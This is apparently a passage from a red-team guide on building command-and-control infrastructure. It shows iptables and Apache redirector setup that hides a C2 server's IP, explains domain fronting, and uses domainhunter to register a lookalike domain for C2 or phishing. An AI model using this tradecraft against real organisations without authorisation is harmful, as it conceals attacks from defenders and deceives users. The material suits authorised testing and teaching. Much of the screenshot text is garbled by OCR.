

Source: https://payatu.com/wp-content/uploads/2018/08/redteam\_infra.png

Once we have a proper red team infrastructure setup, we can focus on the kind of redirection we want to have in our ST and LT redirectors.

### **Redirection methods**

There are two ways in which we can perform redirection:

- Dumb pipe redirection
- Filtration/smart redirection

#### **Dumb pipe redirection**

The dumb pipe redirectors blindly forward the network traffic from the target server to our C2, or vice-versa. This type of redirector is useful for quick configuration and setup, but they lack a level of control over the incoming traffic. Dumb pipe redirection will obfuscate (hide) the real IP of our C2, but won't it distract the defenders of the organization from investigating our setup. We can perform dumb pipe redirection using **socat** or **iptables**. In both cases, the network traffic will be redirected either to our **ST-C2 server** or **LT-C2 server**.



Source: https://payatu.com/wp-content/uploads/2018/08/dumb\_pipe\_redirection123.png

Let's execute the command given in the following image in order to configure a dumb pipe redirector which would redirect to our C2 on port 8080/tcp:

Following are the commands that we can execute to perform dumb pipe redirection using iptables:

```
iptables -I INPUT -p tcp -m tcp --dport 8080 -j ACCEPT
iptables -t nat -A PREROUTING -p tcp --dport 8080 -j DNAT --to-destination
54.166.109.171:8080
iptables -t nat -A POSTROUTING -j MASQUERADE
iptables -I FORWARD -j ACCEPT
iptables -P FORWARD ACCEPT
sysctl net.ipv4.ip_forward=1
```

The given commands needs to be executed and the result is shown in the following screenshot:



(Ignore the sudo error here. This has occurred because of the hostname that we changed)

Using socat or iptables, the result would be same i.e. the network traffic on the redirector's interface will be forwarded to our C2.

#### **Filtration/smart redirection**

Filtration redirection, also known as **smart redirection**, doesn't just blindly forward the network traffic to the C2. Smart redirection will always process the network traffic based on the rules defined by the red team before forwarding it to the C2. In a smart redirection, if the C2 traffic is invalid, the network traffic will either be forwarded to a legitimate website or it would just drop the packets. Only if the network traffic is for our C2 will the redirection work accordingly:



To configure a smart redirection, we need to install a web service and configure it. Let's install Apache server on the redirector using the sudo apt install apache2 command:

```
ubuntu@Redirector:=5
(ubuntu@Redirector:=5 sudo apt install apache2
sudo: unable to resolve host Redirector
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following additional packages will be installed:
    apache2-bin apache2-data apache2-utils libapr1 libaprutil1 libaprutil1-dbd-sqlite3 libaprutil1-ldap liblua5.1-0 ssl-cert
Suggested packages:
    www-browsen apache2-bin apache2-utils libapr1 libaprutil1 libaprutil1-dbd-sqlite3 libaprutil1-ldap liblua5.1-0 ssl-cert
Suggested packages:
    www-browsen apache2-bin apache2-data apache2-utils libapr1 libaprutil1 libaprutil1-dbd-sqlite3 libaprutil1-ldap liblua5.1-0 ssl-cert
0 upgraded, 10 newly installed, 0 to remove and 0 not upgraded.
Need to get 1557 kB of archives.
After this operation, 6436 kB of additional disk space will be used.
Do you want to continue? [//n]
Get:1 http://us-east-1.ec2.archive.ubuntu.com/ubuntu xenial/main amd64 libaprutil1-dbd-sqlite3 amd64 1.5.4-1build1 [77.1 kB]
Get:1 http://us-east-1.ec2.archive.ubuntu.com/ubuntu xenial/main amd64 libaprutil1-dbd-sqlite3 amd64 1.5.4-1build1 [10.6 kB]
Get:1 http://us-east-1.ec2.archive.ubuntu.com/ubuntu xenial/main amd64 libaprutil1-dbd-sqlite3 amd64 1.5.4-1build1 [10.6 kB]
Get:5 http://us-east-1.ec2.archive.ubuntu.com/ubuntu xenial/main amd64 libaprutil1-dbd-sqlite3 amd64 1.5.4-1build1 [10.6 kB]
Get:6 http://us-east-1.ec2.archive.ubuntu.com/ubuntu xenial/main amd64 libaprutil1-dbd-sqlite3 amd64 1.5.4-1build1 [10.6 kB]
Get:6 http://us-east-1.ec2.archive.ubuntu.com/ubuntu xenial/main amd64 libaprutil1-dbd-sqlite3 amd64 1.5.4-1build1 [10.6 kB]
Get:8 http://us-east-1.ec2.archive.ubuntu.com/ubuntu xenial/main amd64 libaprutil1.edd-sqlite3 amd64 1.5.4-1build1 [10.6 kB]
Get:8 http://us-east-1.ec2.archive.ubuntu.com/ubuntu xenial/main amd64 libaprutil1.edd-sqlite3 amd64 1.5.4-1build1 [10.6 kB]
Get:8 http://us-east-1.ec2.archive.ubuntu.com/ubuntu xenial/main amd64 pache2-bin amd64 2.4.18-2ubuntu3.9 [925 kB]
Get:8 http://us-east-1.ec2.archive.ubuntu.com/ubuntu
```

We need to execute the following commands as well in order to enable Apache modules to be rewritten, and also to enable SSL:

```
sudo apt-get install apache2
sudo a2enmod ssl rewrite proxy proxy_http
sudo a2ensite default-ssl.conf
sudo service apache2 restart
```

These are all commands that needs to be executed. The result of the executed commands are shown in the following screenshot:



We also need to configure the Apache from its configuration:



We need to look for the Directory directive in order to change the AllowOverride from None to All so that we can use our custom .htaccess file for web request filtration.



We can now set up the virtual host setting and add this to wwwpacktpub.tk

(/etc/apache2/sites-enabled/default-ssl.conf):

```
    IfModule mod_ssl.c>
        </irtualHost wwwpacktpub.tk:443>
        ServerAdmin webmaster@localhost
        DocumentRoot /var/www/
        # Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
        # error, crit, alert, emerg.
        # It is also possible to configure the loglevel for particular
        # modules, e.g.
        #LogLevel info ssl:warn
        ErrorLog ${APACHE_LOG_DIR}/error.log
        CustomLog ${APACHE_LOG_DIR}/access.log combined
```

After this, we can generate the payload with a domain such as wwwpacktpub.tk in order to get a connection.

# **Domain fronting**

According to https://resources.infosecinstitute.com/domain-fronting/:

Domain fronting is a technique that is designed to circumvent the censorship employed for certain domains (censorship may occur for domains that are not in line with a company's policies, or they may be a result of the bad reputation of a domain). Domain fronting works at the HTTPS layer and uses different domain names at different layers of the request (more on this later). To the censors, it looks like the communication is happening between the client and a permitted domain. However, in reality, communication might be happening between the client and a blocked domain.

To make a start with domain fronting, we need to get a domain that is similar to our target organization. To check for domains, we can use the domainhunter tool. Let's clone the repository to continue:

[xXxZombi3xXx:~ Harry\$ [xXxZombi3xXx:~ Harry\$ [xXxZombi3xXx:~ Harry\$ git clone https://github.com/threatexpress/domainhunter Cloning into 'domainhunter'... remote: Enumerating objects: 69, done. remote: Total 69 (delta 0), reused 0 (delta 0), pack-reused 69 Unpacking objects: 100% (69/69), done. xXxZombi3xXx:~ Harry\$

We need to install some required Python packages before continuing further. This can be achieved by executing the pip install -r requirements.txt command as follows:

| xXxZombi3xXx:domainhunter Harry\$ sudo pip install -r requirements.txt                                                   |
|----------------------------------------------------------------------------------------------------|
| (Password:                                                                                                    |
| The directory '/Users/Harry/Library/Caches/pip/http' or its parent directory is not owned by the current user and the co |
| Please check the permissions and owner of that directory. If executing pip with sudo, you may want sudo's -H flag.       |
| The directory '/Users/Harry/Library/Caches/pip' or its parent directory is not owned by the current user and caching whe |
| check the permissions and owner of that directory. If executing pip with sudo, you may want sudo's -H flag.              |
| Collecting requests==2.13.0 (from -r requirements.txt (line 1))                                                          |
| Downloading https://files.pythonhosted.org/packages/7e/ac/a80ed043485a3764053f59ca92f809cc8a18344692817152b0e8bd3ca891   |
| 3-none-any.whl (584kB)                                                                                                   |
| 100%     593kB 1.2MB/s                                                                                                   |
| Collecting texttable==0.8.7 (from -r requirements.txt (line 2))                                                          |
| Downloading https://files.pythonhosted.org/packages/65/d4/bab53c112e44fcdc562e0bea19bda1f28db9d25340c4fcbf43b50ac0555d   |
| Requirement already satisfied: beautifulsoup4==4.5.3 in /Library/Python/2.7/site-packages (from -r requirements.txt (lir |
| Requirement already satisfied: lxml in /Library/Python/2.7/site-packages (from -r requirements.txt (line 4)) (4.2.1)     |
| Collecting pillow==5.0.0 (from -r requirements.txt (line 5))                                                             |
| Downloading https://files.pythonhosted.org/packages/1a/bf/36f7308b053d847113df07c35fc22039c9326f30b36c2c24551f4c21e845   |
| m-macosx_10_6_intel.macosx_10_9_intel.macosx_10_9_x86_64.macosx_10_10_intel.macosx_10_10_x86_64.whl (3.5MB)              |
| 100%                                                                                                    |
| Collecting pytesseract (from -r requirements.txt (line 6))                                                               |
| Downloading https://files.pythonhosted.org/packages/13/56/befaafbabb36c03e4fdbb3fea854e0aea294039308a93daf6876bf7a8d6t   |
| gz (169kB)                                                                                                    |
| 100%   174kB 463kB/s                                                                                                    |
| matplotlib 1.3.1 requires nose, which is not installed.                                                                  |
| wafw00f 0.9.4 has requirement beautifulsoup4==4.4.1, but you'll have beautifulsoup4 4.5.3 which is incompatible.         |
| Installing collected packages: requests, texttable, pillow, pytesseract                                                  |
| Found existing installation: requests 2.18.4                                                                             |
| Uninstalling requests-2.18.4:                                                                                            |
| Successfully uninstalled requests-2.18.4                                                                                 |
| Running setup.py install for texttable done                                                                              |
| Found existing installation: Pillow 4.3.0                                                                                |
| Uninstalling Pillow-4.3.0:                                                                                               |
| Successfully uninstalled Pillow-4.3.0                                                                                    |
|                                                                                                    |

After installation, we can run the tool by executing the python domainhunter.py command as follows:



By default, this will fetch for the expired and deleted domains that have a blank name because we didn't provide one:

| [*] [                             | [*] Downloading malware domain list from http://mirror1.malwaredomains.com/files/justdomains                                                                                                    |           |         |                    |               |                 |          |                     |   |
|-----------------------------------|----------------------------------------------------------------------------------------------------|-----------|---------|--------------------|---------------|-----------------|----------|---------------------|---|
| [*] {<br>[*]<br>[*]<br>[*]<br>[*] | <pre>[*] Fetching expired or deleted domains [*] https://www.expireddomains.net/backorder-expired-domains?start=0&amp;ftlds[]=2&amp;ftlds[]=3&amp;ftlds[]=4&amp;falexa=0 [*] https://www.expireddomains.net/deleted-com-domains/?start=0&amp;ftlds[]=2&amp;ftlds[]=3&amp;ftlds[]=4&amp;falexa=0 [*] https://www.expireddomains.net/backorder-expired-domains?start=25&amp;ftlds[]=2&amp;ftlds[]=3&amp;ftlds[]=4&amp;falexa=0 [*] https://www.expireddomains.net/deleted-com-domains/?start=25&amp;ftlds[]=2&amp;ftlds[]=3&amp;ftlds[]=4&amp;falexa=0 [*] https://www.expireddomains.net/deleted-com-domains?start=25&amp;ftlds[]=2&amp;ftlds[]=3&amp;ftlds[]=4&amp;falexa=0</pre> |           |         |                    |               |                 |          |                     |   |
| [*] :                             | .00 of 100 domains discovere                                                                                                    | ed with a | a poter | ntially desireable | categori;     | zation!         |          |                     |   |
| [*] {<br>[*] [                    | [*] Search complete<br>[*] Log written to 20180923_212703_domainreport.html                                                                                                    |           |         |                    |               |                 |          |                     |   |
| +                                 | Domain                                                                                                    | l Birth   | #       | +<br>I TLDs        | +<br>I Status | H<br>I BlueCoat | +        | ++<br>  Cisco Talos | - |
| l yir                             | ngjimeiye.com                                                                                                    | 2018      | 1       | .com .net .org     | <br>          | -               | -        | -                   |   |
| l ror                             | nghechuangfu.com                                                                                                    | 2018      | 2       | .com .net .org     | <br>          | -               |          | _                   |   |
| l renrentuijian.com               |                                                                                                    | 2018      | 1       | .com .net .org     | +<br>         |                 | +<br>  _ | _                   |   |
| l chu                             | anglezhijia.com                                                                                                    | 2018      | 1       | .com .net .org     | +<br>         | +<br>           | +<br>  _ | _                   | - |
| l she                             | engjijituan.com                                                                                                    | 2018      | 2       | .com .net .org     | +<br>         | _               |          | _                   |   |
| l wur                             | rendianqi.com                                                                                                    | 2018      | 2       | l .com .net .org   | +<br> <br>+   | _               | +        |                     |   |
|                                   |                                                                                                    |           |         |                    |               |                 |          |                     |   |

#### Let's check for the help option to see how we can use domainhunter:

| [xXxZombi3xXx:domainhunte | r Harry\$ python domainhunter.py -h                                                                     |
|---------------------------|----------------------------------------------------------------------------------------------------|
| usage: domainhunter.py [  | -h] [-a] [-k KEYWORD] [-c] [-f FILENAME] [ocr]                                                          |
| [                         | -r MAXRESULTS] [-s SINGLE] [-t {0,1,2,3,4,5}]                                                           |
| Γ                         | -w MAXWIDTH] [-V]                                                                                       |
|                           |                                                                                                    |
| Finds expired domains, d  | lomain categorization, and Archive.org history to determine good candidates for C2 and phishing domains |
| optional arguments:       |                                                                                                    |
| -h,help                   | show this help message and exit                                                                         |
| -a,alexa                  | Filter results to Alexa listings                                                                        |
| -k KEY₩ORD,keyword        | KEYWORD                                                                                                 |
|                           | Keyword used to refine search results                                                                   |
| -c,check                  | Perform domain reputation checks                                                                        |
| -f FILENAME,filenam       | e FILENAME                                                                                              |
|                           | Specify input file of line delimited domain names to                                                    |
|                           | check                                                                                                   |
| ocr                       | Perform OCR on CAPTCHAs when challenged                                                                 |
| -r MAXRESULTS,maxre       | sults MAXRESULTS                                                                                        |
|                           | Number of results to return when querying latest                                                        |
|                           | expired/deleted domains                                                                                 |
| -s SINGLE,single SI       | NGLE                                                                                                    |
|                           | Performs detailed reputation checks against a single                                                    |
|                           | domain name/IP.                                                                                         |
| -t {0,1,2,3,4,5},ti       | ming {0,1,2,3,4,5}                                                                                      |
|                           | Modifies request timing to avoid CAPTCHAs. Slowest(0)                                                   |
|                           | = 90-120 seconds, $Default(3) = 10-20$ seconds,                                                         |
|                           | Fastest(5) = no delay                                                                                   |
| -w MAXWIDTH,maxwidt       | h MAXWIDTH                                                                                              |
|                           | Width of text table                                                                                     |
| -V,version                | show program's version number and exit                                                                  |
| Examples:                 |                                                                                                    |
| ./domainhunter.py -k app  | les -cocr -t5                                                                                           |
| ./domainhunter.pychec     | kocr -t3                                                                                                |
| ./domainhunter.pysing     | le mydomain.com                                                                                         |
| /domainhunter.pykeyw      | ord techcheckocrtiming 5glexg                                                                           |
| /domaihunter.pvfilen      | ame inputlist.txtocrtiming 5                                                                            |
| xXxZombi3xXx:domainhunte  |                                                                                                    |
|                           |                                                                                                    |

Let's search for a keyword to look for the domains related to the specified keyword. In this case, we will use packtpub as the desired keyword:

We just found out that wwwpacktpub.com is available. Let's confirm its availability at domain searching websites as follows:

| $\leftarrow$ $\rightarrow$ C (a) https://www.name.com/domain/search/wwwpacktpub.com $\Rightarrow$ $\stackrel{R}{=}$ $\bigcirc$ $\bigcirc$ $\bigcirc$ $\bigcirc$ $\bigcirc$ $\bigcirc$ $\bigcirc$ $\bigcirc$ $\bigcirc$ $\bigcirc$ |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| name.com                                                                                                    | Ģ EN - ₹ INR ~ <mark>) = Cart (0): ₹0.00 Log in ▼</mark> Sign Up <b>≙</b>                                                  |  |  |  |
| 🖉 Domains - 👔 Hosting & SSL - 🖵 Websites - 🖂 Email 🛈 Support -                                                                                                    | Account                                                                                                    |  |  |  |
| wwwpacktpub.com                                                                                                    | Search<br>Bulk Domain Search >                                                                                             |  |  |  |
| Your domain is available! SALE!<br>wwwpacktpub.com ₹938.40 ₹649.44 Add to Cart                                                                                                    |                                                                                                    |  |  |  |
| .ive         .net         .co         .club         .org           ₹360.48         ₹793.92         ₹1,444.08         ₹721.68         ₹938.40           Add         Add         Add         Add         Add                        | .app         .pro         .store           ₹1,227.36         ₹216.00         ₹216.00           Add         Add         Add |  |  |  |

This confirms that the domain is available on name.com and even on dot.tk for almost \$8.50:

| ← → C ③ Not Sec | ure   www.dot.tk/en/index.html?lang=en   | ÷ 🐴 💩 🗞 🕻                 | Description of the second second sec |
|-----------------|------------------------------------------|---------------------------|----------------------------------------------------------------------------------------------------|
|                 | wwwpacktpub.com                          | Check Availability        |                                                                                                    |
|                 | Yes <b>wwwpacktpub.com</b> is available! | 1 domain in cart Checkout |                                                                                                    |
|                 | www.packtpub COST PRICE                  | USD 8.38                  |                                                                                                    |
|                 | .com                                     | ✓ Selected                |                                                                                                    |

Let's see if we can find a free domain with a different TLD:

| $\leftarrow$ $\rightarrow$ C (i) Not Secure   www.dot.tk/en/index.html?lang=en | ☆ 🦓 🕹 🍖 🕫 😢 🖯 😝                                  |
|--------------------------------------------------------------------------------|--------------------------------------------------|
|                                                                                | Get one of these domains. They are <b>free</b> ! |
| www.packtpub<br>.tk                                                            | FREE USD 0.00 Select                             |
| wwwpacktpub<br>.ml                                                             | FREE USD 0.00 Select                             |
| wwwpacktpub<br><b>-ga</b>                                                      | FREE USD 0.00 Select                             |
| www.packtpub<br>.cf                                                            | FREE USD 0.00 Select                             |
| wwwpacktpub<br>• <b>SQ</b>                                                     | FREE USD 0.00 Select                             |

We have found that the preceding-mentioned domains are free to register. Let's select wwwpacktpub.tk as follows:

| Ge                          | t one of these domains. They are <b>free</b> ! |                  |              |
|-----------------------------|------------------------------------------------|------------------|--------------|
| www.packtpub<br>.tk         | • FREE                                         | USD <b>0</b> .00 | ✓ Selected ⊖ |
| www.packtpub<br>.ml         | • FREE                                         | USD <b>0</b> .00 | Select       |
| www.packtpub<br>.ga         | • FREE                                         | USD <b>0</b> .00 | Select       |
| www.packtpub<br>.cf         | • FREE                                         | USD <b>0</b> .00 | Select       |
| www.packtpub<br>• <b>89</b> | • FREE                                         | USD 0.00         | Select       |

We can again check the availability of www.packtpub.tk and obtain this domain for free:

| $\leftrightarrow$ $\rightarrow$ C $\blacksquare$ https://my.freenom.com/cart.php?a=confdomains&language=english |                             |                   |                     |                | 1                        | * 4 4 % 9 %                 | 9 🛚 \varTheta : |
|----------------------------------------------------------------------------------------------------|-----------------------------|-------------------|---------------------|----------------|--------------------------|-----------------------------|-----------------|
| A Name for Everyone                                                                                             | 2                           |                   |                     |                | Services 🗸 Partners 🗸 Al | bout Freenom 👻 Support 🔻    | ✓ English ✓     |
|                                                                                                    |                             | Find a new FREE d | lomain              |                | Check<br>Availabil       | ity                         |                 |
|                                                                                                    | Domain<br>www.packtpub.tk 🗢 |                   | Use your new domain | or III Use DNS |                          | Period<br>3 Months @ FREE * |                 |
|                                                                                                    |                             |                   |                     |                |                          | Continue                    |                 |
|                                                                                                    |                             |                   |                     |                |                          |                             |                 |

In the preceding setting, we need to set our redirector's IP address in the **Use DNS** field:

| wwpacktpub.tk | → Forward this domain or III Use DNS                                           | 3 Months @ FREE + |
|---------------|--------------------------------------------------------------------------------|-------------------|
|               | Use Freenom DNS Service Use your own DNS                                       |                   |
|               | Enter your A record here<br>Hostname www.packtpub.tk IP address 35.153.183.204 |                   |
|               | Hostname www.wwwpacktpub.tk IP address 35.153.183.204                          |                   |
|               |                                                                                |                   |
|               |                                                                                | Continue          |

Let's review the purchase and then check out:

| A Name for Everyone | 2               |              |                 |            |          |             |                 |               |                    | Services ~        | Partners ~     | About Freenom ~ | Support v | English ~ |
|---------------------|-----------------|--------------|-----------------|------------|----------|-------------|-----------------|---------------|--------------------|-------------------|----------------|-----------------|-----------|-----------|
|                     |                 |              |                 |            | R        | Revi        | ew 8            | & Ch          | eckout             | t                 |                |                 |           |           |
|                     |                 |              |                 |            |          |             |                 |               |                    |                   |                |                 |           |           |
|                     | Description     |              |                 |            |          |             |                 |               |                    |                   | Price          |                 |           |           |
|                     | Domain Registra | ration - www | vpacktpub.tk 🧲  |            |          |             |                 |               |                    |                   | \$0.00USD      |                 |           |           |
|                     | Subtotal:       |              |                 |            |          |             |                 |               |                    |                   | \$0.00USD      |                 |           |           |
|                     | Total Due To    | oday:        |                 |            |          |             |                 |               |                    |                   | \$0.00USD      |                 |           |           |
|                     |                 |              |                 |            |          |             |                 |               |                    |                   |                |                 |           |           |
|                     |                 |              |                 |            |          |             |                 |               |                    |                   |                |                 |           |           |
|                     |                 |              | Verification li | nk Sent to | Your Ema | ail The Lin | nk Is Valid For | r Only 24 Hor | urs Go to Your Ema | ail Index and Cli | ck On The Link |                 |           |           |
|                     |                 |              |                 |            |          |             | Enter D         | Different Ema | il -               |                   |                |                 |           |           |

Our order has now been confirmed. We just obtained wwwpacktpub.tk:

| A Name for Everyone | Services × Partners ×                                                                                                    | About Freenom Y Support Y | Hello Zircanavo 🖌 English 🗸 |
|---------------------|----------------------------------------------------------------------------------------------------|---------------------------|-----------------------------|
|                     | Order Confirmation                                                                                                    |                           |                             |
|                     | Thank you for your order. You will receive a confirmation email shortly. Your Order Number is: 7909555460 If you have any questions about your order, please open a support ticket from your client area and quote your order number. Click here to go to your 'Client Area |                           |                             |

